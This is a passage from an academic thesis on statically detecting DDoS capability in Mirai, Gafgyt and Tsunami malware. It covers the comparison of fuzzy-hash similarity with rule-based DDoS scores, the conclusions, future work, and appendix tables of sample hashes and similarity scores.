The results have 40 matches between different families involving 22 binaries, nevertheless, the highest similarity result was 38% between GAFGYT and TSUNAMI (36 matches), 26% between GAFGYT and MIRAI (4 matches), and there was no match recorded between MIRAI and TSUNAMI.

This result gives credit to our fuzzy hashing algorithms as it proves their low false positives rate when comparing binaries as no malware from different families were found to be similar. It also comforts the choice of 70% as a matching threshold to keep consistent analysis results.

### Hash Result vs DDoS score

The last analysis in this section will be to compare the fuzzy hashing result and the DDoS score calculated with the rule-based method, we have to keep in mind that the 2 compared values should evolve in opposite directions, in other words, the perfect couple should be 100% in fuzzy hash compare and 0 as DDoS score difference or vice-versa, to verify that we analysed:

- **The DDoS score difference** for binaries with high hash similarities (more than 50%), which returns 12 results having a hash similarity between 83% and 100% (means less than 17% difference), the DDoS scores difference obtained for those matches was:

*Table 7 DDoS score difference for binaries with high hash similarities*

|  | DDOS SCORE DIFF | FUZZY HASHING RESULT |
|---|---|---|
| **MATCH 1** | 0.48 | 100 |
| **MATCH 2** | 0.48 | 100 |
| **MATCH 3** | 0.24 | 98 |
| **MATCH 4** | 0.24 | 98 |
| **MATCH 5** | 0.24 | 98 |
| **MATCH 6** | 0.12 | 98 |
| **MATCH 7** | 0.12 | 98 |
| **MATCH 8** | 0.12 | 98 |
| **MATCH 9** | 0.12 | 98 |
| **MATCH 10** | 0.12 | 98 |
| **MATCH 11** | 0.11 | 85 |
| **MATCH 12** | 0.11 | 83 |

- **The hash difference** for binaries with high DDoS score difference (more than 0.5), which returns 16 results (between 0.62 and 0.55) all having less than 30% similarity with fuzzy hashing (means more than 70% difference), the detailed result was:

*Table 8 Hash difference for binaries with high DDoS score difference*

| | **DDOS SCORE DIFF** | **FUZZY HASHING RESULT** |
|---|---|---|
| **MATCH 1** | 0.62 | 29 |
| **MATCH 2** | 0.62 | 25 |
| **MATCH 3** | 0.59 | 25 |
| **MATCH 4** | 0.59 | 25 |
| **MATCH 5** | 0.58 | 27 |
| **MATCH 6** | 0.58 | 27 |
| **MATCH 7** | 0.58 | 25 |
| **MATCH 8** | 0.58 | 25 |
| **MATCH 9** | 0.58 | 25 |
| **MATCH 10** | 0.58 | 25 |
| **MATCH 11** | 0.55 | 30 |
| **MATCH 12** | 0.55 | 29 |
| **MATCH 13** | 0.55 | 29 |
| **MATCH 14** | 0.55 | 29 |
| **MATCH 15** | 0.55 | 29 |
| **MATCH 16** | 0.55 | 27 |

We see that except two matching results (match 1 and match 2); all the results are consistent between DDoS score calculated with the rule-based method and the fuzzy hashing compare. This proves that despite the average success rate of our detection method it is at least consistent and does not return incoherent results.

# 7 Conclusions

The present thesis had the objective of finding whether we can establish a framework to analyse malware and decide on their DDoS capabilities, for that we have used reverse-engineering approaches to collect data from malware samples and we have designed tools to analyse and interpret the extracted data. Based on of the data analysis results we have implemented a rule-based method that gives a quantitative approximation of the DDoS potential of a malware.

The results of our method were compared with results from VirusTotal API; we have also applied the method on a safe data set to have an idea on the false positives rate of the method.

The method successfully detected 82% of GAFGYT malware family and 68% of TSUNAMI, but it didn't work for MIRAI samples with a detection rate of 2%. The method has yield a low false positive rate when used on a set of benign binaries.

Some malware can be easy to detect using string analysis, thanks to the choice of their designers who do not want to put effort in obfuscating or stripping their executables, but detection turns to be difficult when executables are stripped or obfuscated, therefore relying exclusively on static analysis to detect specific capabilities like DDoS in malware is not recommended.

Fuzzy hashing is the new powerful approach to compare binaries and text files, it is recommended even in the early stage of binary analysis if a database of confirmed malware with their hashes is in place. VirusTotal has already integrated fuzzy hashes in the properties of scanned binaries.

During the project, we have been limited to perform few static analysis approaches (strings, dissembling, decompiling and fuzzy hashes compare), and we did not use any dynamic analysis approach, hence, the number of detected malware can go upward if more analysis methods are implemented and more rules are added. This means that more researches have to be done and more tools need to be designed as well, a collaborative work is needed to build a knowledge base addressing malware performing DDoS, this base should contain strings, decompiled code, disassembled code, fuzzy hashing results, dynamic analysis results, execution traces, functions graphs, network profile or any relevant information that can help detect other malware or prevent DDoS attacks.

The knowledge base should also be integrated inside a global framework with unified data representation to help a common understanding inside the community, and to facilitate sharing of relevant findings, tools, and algorithms.

Virus's labs have more resources; do extensive analysis on the malware including dynamic analysis and use powerful proprietary software, the results of their analysis are often accurate, however, new malware are not analysed in real-time, and some of them can be in the nature for a while before it is analysed and the result is available, thus, it could be a good addition to have a collaborative framework where security actors can work together to build another defence line against DDoS attacks by studying samples, developing, and sharing the knowledge on malware behind this threat.

# 8  Future works

*Short term future activities:*

- Use more benign datasets to have an accurate estimation on false positives rate and assess the used rules, as we have shown earlier, this can be useful to flag obsolete rules or review the weight of others.

- Filter out statically linked functions before analysing the decompiled C code by creating a corpus like FLIRT [24] or alternatives databases of commonly linked libraries

- Implement the rules discussed in 5.4 and remove the ones shown to be obsolete in 6.3.

*Main future work activities*

Develop more fine-grained denial of service capability detection models based on:

- **Strings**: we can take advantage form strings used in most malware performing DDoS attacks, regardless of the method used to detect the malware. The idea is to create comparing tool that uses the string-based signature of binary and compare it with a database of confirmed malware signatures. Besides, during the data analysis step we have observed that some lexically non-interpretable strings have a very high frequency and they were found in several binaries, we think it would be useful if we create a corpus of strings commonly and frequently used in DDoS malware regardless of their lexical meaning.

- **Dynamic analysis**: implement an isolated environment where we can execute malware samples and record the execution traces, as it was done in static analysis stage, data will be analysed to draw conclusions and implement solutions that can be integrated within the framework.

- **Network activity**: make an extensive study of samples and deriving its associated network profiles to be able to link DDoS attacks footprint on network traffic with a given malware profile.

---

[24] https://www.hex-rays.com/products/ida/tech/flirt/in_depth.shtml

# 9  Appendix

## 9.1  Fuzzy hash comparing tables

The yellow column shows the respective DDoS score of the compared malware whereas the blue shows the difference of those two scores.

The last column shows the highest result of the 4 hashing methods (SSDEEP and SDHash on binaries and assembly code)

*Table 9 Top matches between Mirai and unknown binaries using fuzzy hash*

| id(sha1) | DDOS SCORE | FAMILY | SIZE | ARCH | STRIPPED | DECOMPILED | id(sha12) | DDOS SCORE | FAMILY | SIZE | ARCH | STRIPPED | DECOMPILED | SSDEEP BIN | SSDEEP ASSEM | SDHASH BIN | SDHASH ASSEM | HASH AVERG | DDOS SCORE DIFF | MAX HASH |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 0c1675bf83c5031b3df8db0cba04400af169d9a6 | 0.15 | Mirai | 72928 | mips | 1 | 1 | 1089a63ab161fb356aef103f250d752f48237a40 | 0.15 | | 72928 | mips | 1 | 1 | 96 | 94 | 100 | 99 | 97.25 | 0 | 100 |
| 18ccd2742c877e601e9c39ed33c49da3e7a430f2 | 0.12 | Mirai | 67488 | mips | 1 | 1 | 245334c0b0398a1777986ae79d282a0b941e77f9 | 0.12 | | 67488 | mips | 1 | 1 | 99 | 97 | 99 | 100 | 98.75 | 0 | 100 |
| 18ccd2742c877e601e9c39ed33c49da3e7a430f2 | 0.12 | Mirai | 67488 | mips | 1 | 1 | a0e1264efbad06856d773ccc9cfe4e4e0a434d17 | 0.12 | | 67488 | mips | 1 | 1 | 100 | 96 | 100 | 100 | 99 | 0 | 100 |
| 18ccd2742c877e601e9c39ed33c49da3e7a430f2 | 0.12 | Mirai | 67488 | mips | 1 | 1 | b13e3a57dd03eda7a6bc62347e03721bf67de4ae | 0.12 | | 67488 | mips | 1 | 1 | 99 | 94 | 98 | 100 | 97.75 | 0 | 100 |
| 1d59f49bcaed166e6f75b6a5399aa5e26b6dd250 | 0.12 | Mirai | 65088 | mips | 1 | 1 | 9754663577b2c3801f83cff9aa6f5ef0aeeb2966 | 0.12 | | 65088 | mips | 1 | 1 | 99 | 97 | 100 | 97 | 98.25 | 0 | 100 |
| 2c143be35ec4cc0aae07e7949771832e6a5f3f1a | 0.09 | Mirai | 49200 | m68k | 1 | 0 | 5e3d91efdaaafcf2cff2e6c43f841307cff4f781 | 0.09 | | 49200 | m68k | 1 | 0 | 99 | 0 | 100 | 0 | 99.5 | 0 | 100 |
| 5e64d9a328bf235bf08bc37e55a2a0c14820ad3b | 0.09 | Mirai | 59236 | sparc | 1 | 0 | 84db5a811f4967e8182b56e45fb5c6e188f5f926 | 0.09 | | 59236 | sparc | 1 | 0 | 97 | 0 | 100 | 0 | 98.5 | 0 | 100 |
| 6c78f26fde757f3d93334aa4a132f46d32c57e07 | 0.09 | Mirai | 44692 | sh | 1 | 0 | c8e6bc309d424c63ecab1eb27a82a90dd2c65aa4 | 0.09 | | 44692 | sh | 1 | 0 | 100 | 0 | 80 | 0 | 90 | 0 | 100 |
| 917c3858de2ca7e87cf2708bbb09196659daeac6 | 0.29 | Mirai | 122818 | arm | 0 | 1 | cf709e1ce75636f7127858160e8a8d794c91ad4 | 0.29 | | 122818 | arm | 0 | 1 | 99 | 97 | 100 | 98 | 98.5 | 0 | 100 |
| b5f7f7d1ca40a21bd628f30854660f7e78dac803 | 0.18 | Mirai | 53852 | x86 | 1 | 1 | 0cd55e8226e43598ddb891ad430b57a451602054 | 0.18 | | 53852 | x86 | 1 | 1 | 97 | 96 | 83 | 100 | 94 | 0 | 100 |
| 11a26fc1f8b89ed0c9b5b444e98360b5cfe7af43 | 0.15 | Mirai | 72928 | mips | 1 | 1 | 1089a63ab161fb356aef103f250d752f48237a40 | 0.15 | | 72928 | mips | 1 | 1 | 97 | 94 | 100 | 99 | 97.5 | 0 | 100 |
| 59a53412594d233e60e332f49ab888bfaf98793f | 0.15 | Mirai | 72928 | mips | 1 | 1 | 1089a63ab161fb356aef103f250d752f48237a40 | 0.15 | | 72928 | mips | 1 | 1 | 96 | 94 | 100 | 99 | 97.5 | 0 | 100 |
| 7bcc09b58655fccd00c50a4f3c6fda835355ef47 | 0.15 | Mirai | 72928 | mips | 1 | 1 | 1089a63ab161fb356aef103f250d752f48237a40 | 0.15 | | 72928 | mips | 1 | 1 | 96 | 94 | 100 | 99 | 97.25 | 0 | 100 |
| d3ae921b968f71a4a0cb04e1bd4b064a407e723b | 0.09 | Mirai | 65128 | mips | 1 | 1 | 3400ae858ab1a1bfb420a6cc3e6e8c18e8982d2e | 0.09 | | 65128 | mips | 1 | 1 | 100 | 97 | 99 | 99 | 98.75 | 0 | 100 |
| c5b6bc4dc7d8010dd8d5a855d480096d8e515d5f | 0.18 | Mirai | 45660 | x86 | 1 | 1 | 3aa8499afef049d1b0d437792479 7ccd4aaf7a49 | 0.18 | | 45660 | x86 | 1 | 1 | 100 | 93 | 99 | 97 | 97.25 | 0 | 100 |
| e5fe9d3dd274d76fed1b9ae3f3ff83a46146771e | 0.09 | Mirai | 59236 | sparc | 1 | 0 | 84db5a811f4967e8182b56e45fb5c6e188f5f926 | 0.09 | | 59236 | sparc | 1 | 0 | 97 | 0 | 100 | 0 | 98.5 | 0 | 100 |
| 0dd18b6f392eec4f8b7f9c9be57dec96ab56bc66 | 0.15 | Mirai | 43488 | arm | 1 | 1 | bfcddbdafb8543e5f9cd5f66d9f069f9c58f9f91 | 0.15 | | 43488 | arm | 1 | 1 | 97 | 96 | 99 | 98 | 97.5 | 0 | 99 |
| 1d59f49bcaed166e6f75b6a5399aa5e26b6dd250 | 0.12 | Mirai | 65088 | mips | 1 | 1 | 2b2339f4a4cd623681135596e9ba8ce32c780287 | 0.12 | | 65088 | mips | 1 | 1 | 97 | 94 | 99 | 96 | 96.5 | 0 | 99 |
| 36eae9b881af69cb92e1129608866825085742be | 0.12 | Mirai | 48164 | ppc | 1 | 1 | 4db7a4cdafc0b0c840713e6077adcff6b66f19e1 | 0.12 | | 48164 | ppc | 1 | 1 | 97 | 93 | 98 | 99 | 96.75 | 0 | 99 |
| 36eae9b881af69cb92e1129608866825085742be | 0.12 | Mirai | 48164 | ppc | 1 | 1 | 6dea3106a901a13b10e3bfffd770647c79254bf9 | 0.12 | | 48164 | ppc | 1 | 1 | 99 | 94 | 99 | 98 | 97.5 | 0 | 99 |
| 36eae9b881af69cb92e1129608866825085742be | 0.12 | Mirai | 48164 | ppc | 1 | 1 | da29e174f9eab31d007219b3eafbf3b8c99cd6e8 | 0.12 | | 48164 | ppc | 1 | 1 | 97 | 94 | 99 | 99 | 97.25 | 0 | 99 |
| babbb38fabe5aa0cbb2fe9f24d041c87f65b99f3 | 0.12 | Mirai | 50928 | arm | 1 | 1 | cbb3765cbe6557a29e57d2c81d4e39bc886d3dc1 | 0.12 | | 50928 | arm | 1 | 1 | 99 | 96 | 99 | 98 | 98 | 0 | 99 |
| babbb38fabe5aa0cbb2fe9f24d041c87f65b99f3 | 0.12 | Mirai | 50928 | arm | 1 | 1 | dbd029b481cd78fbbaa4a4e0663cc45c187eb4db | 0.12 | | 50928 | arm | 1 | 1 | 99 | 94 | 98 | 98 | 97.25 | 0 | 99 |
| 9c97c5c6bd326b9181b27ae0097824f7805bb876 | 0.18 | Mirai | 53852 | x86 | 1 | 1 | 0cd55e8226e43598ddb891ad430b57a451602054 | 0.18 | | 53852 | x86 | 1 | 1 | 97 | 96 | 83 | 99 | 93.75 | 0 | 99 |
| 8764cea4414c3f58a0f773ced36608e443e73a19 | 0.29 | Mirai | 121614 | arm | 0 | 1 | 312c8346ccb5ad6ed7ace9ce1e56930061969 7e3 | 0.29 | | 121614 | arm | 0 | 1 | 99 | 97 | 99 | 99 | 98.5 | 0 | 99 |
| bd31b42b53d9009ead4838ce0ad584a7daa1b867 | 0.18 | Mirai | 45660 | x86 | 1 | 1 | 3aa8499afef049d1b0d437792479 7ccd4aaf7a49 | 0.18 | | 45660 | x86 | 1 | 1 | 99 | 90 | 99 | 98 | 96.5 | 0 | 99 |
| 52b9a73a9be9407ee5e4c4de4224183adae04a0e | 0.09 | Mirai | 63384 | mips | 1 | 1 | 479d4fd46bbab6ccb1e7d22eac7b281590d2bf05 | 0.09 | | 63384 | mips | 1 | 1 | 99 | 96 | 86 | 98 | 94.75 | 0 | 99 |
| eefa553a1435c9a008d34f66b6decc0c290bbc15 | 0.09 | Mirai | 59236 | sparc | 1 | 0 | 84db5a811f4967e8182b56e45fb5c6e188f5f926 | 0.09 | | 59236 | sparc | 1 | 0 | 97 | 0 | 99 | 0 | 98 | 0 | 99 |
| d754b694b88f2abf19542fb85f29a7b3985ea281 | 0.15 | Mirai | 60424 | arm | 1 | 1 | d0b10a5d45d1e8b585eb79bd09e78e2f83615ae5 | 0.15 | | 60424 | arm | 1 | 1 | 99 | 94 | 97 | 98 | 97 | 0 | 99 |
| 0dd18b6f392eec4f8b7f9c9be57dec96ab56bc66 | 0.15 | Mirai | 43488 | arm | 1 | 1 | 0f6330ce70337e33f697323e07eae461edaecace | 0.15 | | 43488 | arm | 1 | 1 | 97 | 96 | 98 | 97 | 97 | 0 | 98 |
| 1d59f49bcaed166e6f75b6a5399aa5e26b6dd250 | 0.12 | Mirai | 65088 | mips | 1 | 1 | 7738be78619d4db96000d256fcfd5b54b6ed9f60 | 0.12 | | 65088 | mips | 1 | 1 | 97 | 94 | 98 | 98 | 96.75 | 0 | 98 |
| 1ea71919dd9a3cf5f4bba1f8295fb24eecc8182a | 0.12 | Mirai | 54364 | ppc | 1 | 1 | e1f13ddc8fb3ad407b1788a2a74ae78a2e6ad18e | 0 | | 8192 | ppc | 0 | 1 | 0 | 0 | 98 | 0 | 24.5 | 0.12 | 98 |
| 307fc36ba169ec523fddff2f2606411a7807d90f | 0.12 | Mirai | 54364 | ppc | 1 | 1 | e1f13ddc8fb3ad407b1788a2a74ae78a2e6ad18e | 0 | | 8192 | ppc | 0 | 1 | 0 | 0 | 98 | 0 | 24.5 | 0.12 | 98 |
| 5baf264ade4870abe5479fd38655600e2c448c0a | 0.12 | Mirai | 54364 | ppc | 1 | 1 | e1f13ddc8fb3ad407b1788a2a74ae78a2e6ad18e | 0 | | 8192 | ppc | 0 | 1 | 0 | 0 | 98 | 0 | 24.5 | 0.12 | 98 |
| 6907e6dd2c84f76ec92d2012f53d315def4498df | 0.12 | Mirai | 54364 | ppc | 1 | 1 | e1f13ddc8fb3ad407b1788a2a74ae78a2e6ad18e | 0 | | 8192 | ppc | 0 | 1 | 0 | 0 | 98 | 0 | 24.5 | 0.12 | 98 |
| 6f8606d56405193773bda562ee7397ac521a57c6 | 0.12 | Mirai | 54364 | ppc | 1 | 1 | e1f13ddc8fb3ad407b1788a2a74ae78a2e6ad18e | 0 | | 8192 | ppc | 0 | 1 | 0 | 0 | 98 | 0 | 24.5 | 0.12 | 98 |
| 917c3858de2ca7e87cf2708bbb09196659daeac6 | 0.29 | Mirai | 122818 | arm | 0 | 1 | d93614f124407a36cf51cee42c013136eab6ab | 0.29 | | 122818 | arm | 0 | 1 | 96 | 96 | 98 | 97 | 96.75 | 0 | 98 |
| a96b9e6e789de9dc5d048e7d87f936651a036c51 | 0.24 | Mirai | 129539 | arm | 0 | 1 | fcfb35f1ca4ae86281f9547177852ba5bfde083a | 0 | | 8192 | arm | 0 | 1 | 0 | 0 | 98 | 0 | 24.5 | 0.24 | 98 |
| d5a724c6755ae78cf1f892a2d3734f4e3ae14a8f | 0.24 | Mirai | 129539 | arm | 0 | 1 | fcfb35f1ca4ae86281f9547177852ba5bfde083a | 0 | | 8192 | arm | 0 | 1 | 0 | 0 | 98 | 0 | 24.5 | 0.24 | 98 |

*Table 10 Top matches between GafGyt and unknown binaries using fuzzy hash*

| id(sha1) | DDOS SCORE | FAMILY | SIZE | ARCH | STRIPPED | DECOMPILED | id(sha1)2 | DDOS SCORE | FAMILY | SIZE | ARCH | STRIPPED | DECOMPILED | SSDEEP BIN | SSDEEP ASSEM | SDHASH BIN | SDHASH ASSEM | HASH AVERG | DDOS SCORE DIFF | MAX HASH |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 01a1a5d41cbe4440cc0d0bb35caac0ee696cb973 | 0.82 | Gafgyt | 172385 | arm | 0 | 1 | 16a5b22937f848914fbcf214f3f604ee681bb733 | 0.82 | | 172385 | arm | 0 | 1 | 99 | 97 | 94 | 100 | 97.5 | 0 | 100 |
| 18d4be0d1f9912629496204aea273914d609a4e9 | 0.41 | Gafgyt | 114023 | arm | 0 | 1 | d385b141410edb78c227501e1ba88532d90a1391 | 0.41 | | 114023 | arm | 0 | 1 | 99 | 96 | 100 | 99 | 98.5 | 0 | 100 |
| 56d34f54eb603a568275ecd572c618195f3fae7f | 0.96 | Gafgyt | 114634 | sparc | 0 | 1 | cc94ce2930bcd33c6130d7669e78b7ee39aa6f06 | 0.96 | | 114634 | sparc | 0 | 1 | 99 | 0 | 100 | 0 | 99.5 | 0 | 100 |
| f8a9d4ec1d6e8516a282e35af1f70e2274aa03d3 | 0.76 | Gafgyt | 149772 | ppc | 0 | 1 | 3d34c42463d7a0d21fce25f3dc7221ff058de918 | 0.76 | | 149772 | ppc | 0 | 1 | 99 | 96 | 100 | 100 | 98.75 | 0 | 100 |
| 2d6a8e98e452bf2d94d00ce9696c1a19ccdd887d | 0.96 | Gafgyt | 149000 | x86 | 0 | 1 | 2fd3440b16e7fb5890984c25e5aaae2ff51a8823 | 0.96 | | 149000 | x86 | 0 | 1 | 99 | 0 | 94 | 0 | 96.5 | 0 | 99 |
| 5a71c1663342718f450e34ee8c37f99e973aabba | 0.76 | Gafgyt | 157876 | arm | 0 | 1 | a5ecf9ab7217e3f294e2007339bccb01fe00748f | 0.76 | | 157876 | arm | 0 | 1 | 99 | 97 | 94 | 98 | 97 | 0 | 99 |
| 3abf5262d78cb1230583dec7250f9f4536615afb | 0.71 | Gafgyt | 138072 | mips | 0 | 1 | 1977f47d680c822dc697d7935ed06b3a8ae7f0cc | 0.71 | | 138072 | mips | 0 | 1 | 96 | 94 | 98 | 99 | 96.75 | 0 | 99 |
| 9c84248c530ae23852e3f0b45a7545023f6d8ad5 | 0.71 | Gafgyt | 138072 | mips | 0 | 1 | 315f9a34d73be5899698ac52c61f57df82fff1da | 0.71 | | 138072 | mips | 0 | 1 | 97 | 88 | 99 | 99 | 95.75 | 0 | 99 |
| dc336ee7fbc4a3607c49efefb77eb4fccd38990a | 0.96 | Gafgyt | 104054 | x86 | 0 | 1 | a32243e1ed4093ef58f8be6ef5cc1dda582e89db | 0.96 | | 104054 | x86 | 0 | 0 | 94 | 0 | 99 | 0 | 96.5 | 0 | 99 |
| 719e0fef413c73b233020d163a87beeddcc2dfa2 | 0.76 | Gafgyt | 91493 | x86 | 0 | 1 | 4de7b8415e391435bc8182d1e8309d3e4bb0f05e | 0.76 | | 91495 | x86 | 0 | 1 | 80 | 93 | 73 | 98 | 86 | 0 | 98 |
| 18d4be0d1f9912629496204aea273914d609a4e9 | 0.41 | Gafgyt | 114023 | arm | 0 | 1 | ca10c4fb3a821341c35e562caf940ca19e74efe1 | 0.35 | | 80276 | arm | 1 | 1 | 72 | 0 | 97 | 43 | 53 | 0.06 | 97 |
| 80b60a1fe54f87b0f0238e9da326e4c89c7a00dc | 0.76 | Gafgyt | 91495 | x86 | 0 | 1 | 4de7b8415e391435bc8182d1e8309d3e4bb0f05e | 0.76 | | 91495 | x86 | 0 | 1 | 97 | 96 | 87 | 97 | 94.25 | 0 | 97 |
| f5bb6d3c8e3a578a7d094c832f42a57a3b98ab23 | 0.76 | Gafgyt | 130199 | arm | 0 | 1 | e8abdbf498d6601068855ab6394272fc86dca851 | 0.76 | | 130199 | arm | 0 | 1 | 71 | 91 | 87 | 96 | 86.25 | 0 | 96 |
| 13d74ea350aa821decd459a35ef0c38538837953 | 0.76 | Gafgyt | 91493 | x86 | 0 | 1 | 0ec2b08830e49ed9705edd85b6e7f0650ce68137 | 0.76 | | 91495 | x86 | 0 | 1 | 83 | 94 | 83 | 95 | 88.75 | 0 | 95 |
| 13d74ea350aa821decd459a35ef0c38538837953 | 0.76 | Gafgyt | 91493 | x86 | 0 | 1 | 0fa1516714546998c360a143389614bf449ba2ac | 0.76 | | 91495 | x86 | 0 | 1 | 83 | 94 | 73 | 94 | 86 | 0 | 94 |
| 642ab295f9193c6897a289c96ba4112648e271b3 | 0.76 | Gafgyt | 108944 | arm | 0 | 1 | 6ca97e1e4468d4b81ff8e076fa76789871181f7a | 0.76 | | 108944 | arm | 0 | 1 | 68 | 65 | 67 | 91 | 72.75 | 0 | 91 |
| ad34b8695a4307c1a92d651b92d0dd8f70660b90 | 0.29 | Gafgyt | 75557 | arm | 0 | 1 | 37fe9f537d79093645b8103f3a9924ded295f6bf | 0.29 | | 75561 | arm | 0 | 1 | 63 | 0 | 65 | 91 | 54.75 | 0 | 91 |
| c112280957a1657657f97091fc73e094d2d509b | 0.68 | Gafgyt | 105156 | arm | 1 | 1 | 50bfb6e62a55fb0eb641966262c8b100613fa46d | 0.74 | | 141695 | arm | 0 | 1 | 54 | 0 | 91 | 53 | 49.5 | 0.06 | 91 |
| f3efee3d5eea12c43e354e249ef2bbf762b31ebc | 0.76 | Gafgyt | 157786 | arm | 0 | 1 | e8abdbf498d6601068855ab6394272fc86dca851 | 0.76 | | 130199 | arm | 0 | 1 | 43 | 66 | 57 | 90 | 64 | 0 | 90 |
| 1cac592b28a2662769351bde58a631867187c837 | 0.76 | Gafgyt | 117596 | arm | 1 | 1 | ec4bd414eaa6cccff7384d4f1ff66676dd37d6b1 | 0.79 | | 156659 | arm | 0 | 1 | 49 | 0 | 87 | 57 | 48.25 | 0.08 | 87 |
| 44a1d9f3017e6da8a2af7cb316cdfbc3c98062fb | 0.26 | Gafgyt | 82127 | arm | 0 | 1 | be794391ed7676f58fb1142fb05351a4f8042e1 | 0.26 | | 82131 | arm | 0 | 1 | 57 | 0 | 71 | 87 | 53.75 | 0 | 87 |
| 871194ba2bdfed06f288abb30134993f6be6b568 | 0.74 | Gafgyt | 103856 | ppc | 0 | 1 | f94494945733a81be502a953ddbc1e2146f61a0f | 0.74 | | 103858 | ppc | 0 | 1 | 57 | 0 | 63 | 86 | 51.5 | 0 | 86 |
| 0b14639c1c2a06166b64bd8b03083a7e695921c7 | 0.91 | Gafgyt | 99016 | x86 | 1 | 0 | 75773297bf2911ce5fa505907b8075803a426ce6 | 0.91 | | 129800 | x86 | 0 | 0 | 44 | 0 | 85 | 0 | 64.5 | 0 | 85 |
| e7710b7c42deeafca846135dee096e66c697ebae | 0.71 | Gafgyt | 92784 | x86 | 1 | 1 | 9f23f8e273bc17f70ed3d00687a70e94e38def85 | 0.82 | | 117430 | x86 | 0 | 1 | 0 | 0 | 85 | 39 | 31 | 0.11 | 85 |
| 01a1a5d41cbe4440cc0d0bb35caac0ee696cb973 | 0.82 | Gafgyt | 172385 | arm | 0 | 1 | 5a6dd7066d9a76a364ec129c3d7cb6e7079a393f | 0.82 | | 172385 | arm | 0 | 1 | 57 | 66 | 84 | 81 | 72 | 0 | 84 |
| 01a1a5d41cbe4440cc0d0bb35caac0ee696cb973 | 0.82 | Gafgyt | 172385 | arm | 0 | 1 | a22b483486b3782fd03f1b1a31226963ea094e6e | 0.82 | | 172385 | arm | 0 | 1 | 58 | 66 | 84 | 80 | 72 | 0 | 84 |
| e8016b68c6b30b3afbc8f45ae1e65e6e14537d9f | 0.68 | Gafgyt | 113444 | ppc | 1 | 1 | 782b8ce95908a125d736918e5ed51e768c192fb0 | 0.74 | | 137859 | ppc | 0 | 1 | 0 | 0 | 84 | 53 | 34.25 | 0.06 | 84 |
| 14e51f43c9cc58b53e5c86b7c0fd947588c8a963 | 0.74 | Gafgyt | 143285 | arm | 0 | 1 | 5db8c01df0a1b620ccc0024ee463107860253478 | 0.74 | | 115690 | arm | 0 | 1 | 46 | 0 | 60 | 83 | 47.25 | 0 | 83 |
| 14e51f43c9cc58b53e5c86b7c0fd947588c8a963 | 0.74 | Gafgyt | 143285 | arm | 0 | 1 | 775eb0f3116d5dc690dca08be8e124c69a64edf0 | 0.74 | | 115690 | arm | 0 | 1 | 46 | 0 | 60 | 83 | 47.25 | 0 | 83 |
| 5a71c1663342718f450e34ee8c37f99e973aabba | 0.74 | Gafgyt | 157876 | arm | 0 | 1 | e865fb33ece91bef7aa264522c52aca7dcd646e8 | 0.74 | | 157876 | arm | 0 | 1 | 65 | 49 | 83 | 79 | 69 | 0 | 83 |
| 871194ba2bdfed06f288abb30134993f6be6b568 | 0.74 | Gafgyt | 103856 | ppc | 0 | 1 | 26e3c54630ddd809f27b2108342ec6571da4a5c3 | 0.74 | | 103858 | ppc | 0 | 1 | 60 | 0 | 63 | 83 | 51.5 | 0 | 83 |
| 56e9c5e50a03b12f73a19bb00bb60062eddac02e | 0.71 | Gafgyt | 88688 | x86 | 1 | 1 | 3a0ac3b736c86424c61dff99aa70c5b4cf230225 | 0.82 | | 113334 | x86 | 0 | 1 | 0 | 0 | 83 | 38 | 30.25 | 0.11 | 83 |
| 5a71c1663342718f450e34ee8c37f99e973aabba | 0.74 | Gafgyt | 157876 | arm | 0 | 1 | 46e61c2066d775f6e191942201bf43374f8edd6c | 0.74 | | 157876 | arm | 0 | 1 | 65 | 49 | 83 | 79 | 69 | 0 | 83 |
| 9601127ac0e1eeae8295ee802e9697e81e256415 | 0.82 | Gafgyt | 172385 | arm | 0 | 1 | a22b483486b3782fd03f1b1a31226963ea094e6e | 0.82 | | 157876 | arm | 0 | 1 | 58 | 66 | 80 | 81 | 71.25 | 0 | 81 |
| d381c079b028824071d1ecb5bd3b466d7078db94 | 0.76 | Gafgyt | 157876 | arm | 0 | 1 | e865fb33ece91bef7aa264522c52aca7dcd646e8 | 0.76 | | 157876 | arm | 0 | 1 | 65 | 47 | 81 | 77 | 67.5 | 0 | 81 |
| 9601127ac0e1eeae8295ee802e9697e81e256415 | 0.82 | Gafgyt | 172385 | arm | 0 | 1 | 16a5b22937f848914fbcf214f3f604ee681bb733 | 0.82 | | 172385 | arm | 0 | 1 | 68 | 63 | 81 | 79 | 72.75 | 0 | 81 |
| d381c079b028824071d1ecb5bd3b466d7078db94 | 0.76 | Gafgyt | 157876 | arm | 0 | 1 | 46e61c2066d775f6e191942201bf43374f8edd6c | 0.76 | | 157876 | arm | 0 | 1 | 65 | 47 | 81 | 77 | 67.5 | 0 | 81 |
| f9a5aa0f149a95c87ba17de90b34e65ab537b49f | 0.76 | Gafgyt | 108966 | arm | 0 | 1 | 6ca97e1e4468d4b81ff8e076fa76789871181f7a | 0.76 | | 108944 | arm | 0 | 1 | 66 | 0 | 53 | 81 | 50 | 0 | 81 |
| d381c079b028824071d1ecb5bd3b466d7078db94 | 0.76 | Gafgyt | 157876 | arm | 0 | 1 | a5ecf9ab7217e3f294e2007339bccb01fe00748f | 0.76 | | 157876 | arm | 0 | 1 | 69 | 47 | 81 | 78 | 68.75 | 0 | 81 |

*Table 11 Top matches between Tsunami and unknown binaries using fuzzy hash*

| id(sha1) | DDOS SCORE | FAMILY | SIZE | ARCH | STRIPPED | DECOMPILED | id(sha1)2 | DDOS SCORE | FAMILY | SIZE | ARCH | STRIPPED | DECOMPILED | SSDEEP BIN | SSDEEP ASSEM | SDHASH BIN | SDHASH ASSEM | HASH AVERG | DDOS SCORE DIFF | MAX HASH |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 45085c28f6585ae2dc10257595e82ee4d7f1d2a0 | 0.29 | Tsunami | 102121 | mips | 0 | 1 | 4bca3d8e18054aa9812a8a21bb07a6cbf6499a2f | 0.29 | | 102121 | mips | 0 | 1 | 54 | 0 | 0 | 0 | 13.5 | 0 | 54 |
| 578f5949b9f791705e3a8bdb8463ac813f094baa | 0.61 | Tsunami | 188714 | x86 | 0 | 0 | a1ea560767afb453637f76ad737519ca99ad3e3d | 0.65 | | 188621 | x86 | 0 | 0 | 50 | 0 | 33 | 0 | 41.5 | 0.04 | 50 |
